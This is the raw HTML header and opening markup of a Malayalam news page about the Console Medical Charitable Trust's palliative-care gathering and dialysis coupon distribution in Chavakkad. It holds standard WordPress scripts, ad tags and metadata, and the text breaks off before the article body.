

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/console-medical-trust/
body_size: 14715
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/console-medical-trust/"/>
<meta property="og:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ചാവക്കാട് : ഇന്ത്യ അയൽ രാജ്യങ്ങളേക്കാൾ  പൊതുജനാരോഗ്യ മേഖലയിൽ പിറകിലായതിന്  കാരണം ഭരണകൂടങ്ങളുടെ അനാസ്ഥയും, വകുപ്പ് തലത്തിലെ അഴിമതിയുമാണെന്നും, അതു തന്നെയാണ് പൊതുജനാരോഗ്യം അപകടകരമാംവിധം അപചയപ്പെടുന്നതിന് കാരണമായതെന്നും&quot; ഓൾ ഇന്ത്യ ബാർ കൗൺസിൽ മുൻ  എക്സിക"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/console-medical-trust/"/>
<meta name="twitter:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു"/>
<meta name="twitter:description" content="ചാവക്കാട് : ഇന്ത്യ അയൽ രാജ്യങ്ങളേക്കാൾ  പൊതുജനാരോഗ്യ മേഖലയിൽ പിറകിലായതിന്  കാരണം ഭരണകൂടങ്ങളുടെ അനാസ്ഥയും, വകുപ്പ് തലത്തിലെ അഴിമതിയുമാണെന്നും, അതു തന്നെയാണ് പൊതുജനാരോഗ്യം അപകടകരമാംവിധം അപചയപ്പെടുന്നതിന് കാരണമായതെന്നും&quot; ഓൾ ഇന്ത്യ ബാർ കൗൺസിൽ മുൻ  എക്സിക"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/29789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/console-medical-trust/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=29789' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/console-medical-trust/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട് : ഇന്ത്യ അയൽ രാജ്യങ്ങളേക്കാൾ പൊതുജനാരോഗ്യ മേഖലയിൽ പിറകിലായതിന് കാരണം ഭരണകൂടങ്ങളുടെ അനാസ്ഥയും, വകുപ്പ് തലത്തിലെ അഴിമതിയുമാണെന്നും, അതു തന്നെയാണ് പൊതുജനാരോഗ്യം അപകടകരമാംവിധം അപചയപ്പെടുന്നതിന് കാരണമായതെന്നും&quot; ഓൾ ഇന്ത്യ ബാർ കൗൺസിൽ മുൻ എക്സിക്യൂട്ടീവ് ചെയർമാൻ അഡ്വ:ടി.എസ് .അജിത് അഭിപ്രായപ്പെട്ടു കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റിന്റെ രോഗീപരിചരണ പദ്ധതിയുടെ ഭാഗമായുള്ള ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വന സംഗമവും ഉൽഘാടനം ചെയ്ത് സംസാരിക്കുകയായിരുന്നു അദ്ദേഹം . ചടങ്ങിൽ പ്രസി: എം.കെ നൗഷാദ് അലി അധ്യക്ഷനായി , ജന:സെക്രട്ടറി [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2018-12-04T15:43:29+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2018-12-04T15:50:20+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/md-admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d7a\u0d38\u0d4b\u0d7e \u0d2e\u0d46\u0d21\u0d3f\u0d15\u0d4d\u0d15\u0d7d \u0d1a\u0d3e\u0d30\u0d3f\u0d31\u0d4d\u0d31\u0d2c\u0d3f\u0d7e \u0d1f\u0d4d\u0d30\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d38\u0d3e\u0d28\u0d4d\u0d24\u0d4d\u0d35\u0d28 \u0d38\u0d02\u0d17\u0d2e\u0d02 \u0d38\u0d02\u0d18\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d41",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d : \u0d07\u0d28\u0d4d\u0d24\u0d4d\u0d2f \u0d05\u0d2f\u0d7d \u0d30\u0d3e\u0d1c\u0d4d\u0d2f\u0d19\u0d4d\u0d19\u0d33\u0d47\u0d15\u0d4d\u0d15\u0d3e\u0d7e  \u0d2a\u0d4a\u0d24\u0d41\u0d1c\u0d28\u0d3e\u0d30\u0d4b\u0d17\u0d4d\u0d2f \u0d2e\u0d47\u0d16\u0d32\u0d2f\u0d3f\u0d7d \u0d2a\u0d3f\u0d31\u0d15\u0d3f\u0d32\u0d3e\u0d2f\u0d24\u0d3f\u0d28\u0d4d  \u0d15\u0d3e\u0d30\u0d23\u0d02 \u0d2d\u0d30\u0d23\u0d15\u0d42\u0d1f\u0d19\u0d4d\u0d19\u0d33\u0d41\u0d1f\u0d46 \u0d05\u0d28\u0d3e\u0d38\u0d4d\u0d25\u0d2f\u0d41\u0d02, \u0d35\u0d15\u0d41\u0d2a\u0d4d\u0d2a\u0d4d \u0d24\u0d32\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d46 \u0d05\u0d34\u0d3f\u0d2e\u0d24\u0d3f\u0d2f\u0d41\u0d2e\u0d3e\u0d23\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02, \u0d05\u0d24\u0d41 \u0d24\u0d28\u0d4d\u0d28\u0d46\u0d2f\u0d3e\u0d23\u0d4d \u0d2a\u0d4a\u0d24\u0d41\u0d1c\u0d28\u0d3e\u0d30\u0d4b\u0d17\u0d4d\u0d2f\u0d02 \u0d05\u0d2a\u0d15\u0d1f\u0d15\u0d30\u0d2e\u0d3e\u0d02\u0d35\u0d3f\u0d27\u0d02 \u0d05\u0d2a\u0d1a\u0d2f\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d41\u0d28\u0d4d\u0d28\u0d24\u0d3f\u0d28\u0d4d \u0d15\u0d3e\u0d30\u0d23\u0d2e\u0d3e\u0d2f\u0d24\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02\" \u0d13\u0d7e \u0d07\u0d28\u0d4d\u0d24\u0d4d\u0d2f \u0d2c\u0d3e\u0d7c \u0d15\u0d57\u0d7a\u0d38\u0d3f\u0d7d \u0d2e\u0d41\u0d7b  \u0d0e\u0d15\u0d4d\u0d38\u0d3f\u0d15",
    "datePublished": "2018-12-04",
    "dateModified": "2018-12-04",
    "author": {
        "@type": "Person",
        "@id": "#person-malayalamdaily",
        "name": "malayalam daily"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/console-medical-trust/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-29789 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
